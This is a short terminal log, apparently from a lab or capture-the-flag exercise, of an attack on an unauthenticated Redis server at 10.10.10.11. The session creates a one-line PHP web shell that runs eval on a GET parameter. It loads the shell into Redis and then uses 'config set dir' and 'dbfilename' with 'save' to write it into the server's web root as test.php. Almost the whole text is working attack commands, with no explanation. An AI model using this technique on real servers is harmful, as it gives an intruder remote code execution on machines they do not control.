 ┌─[root@parrot]─[/home/kk]
└──╼ #cat test.php
<?php
     eval($_GET['pass']);
?>
┌─[root@parrot]─[/home/kk]
└──╼ #cat test.php | redis-cli -h 10.10.10.11 -x set test
OK
┌─[root@parrot]─[/home/kk]
└──╼ #redis-cli -h 10.10.10.11
10.10.10.11:6379> config set dir "/var/www/html"
OK
10.10.10.11:6379> config set dbfilename "test.php"
OK
10.10.10.11:6379> save
OK
10.10.10.11:6379> exit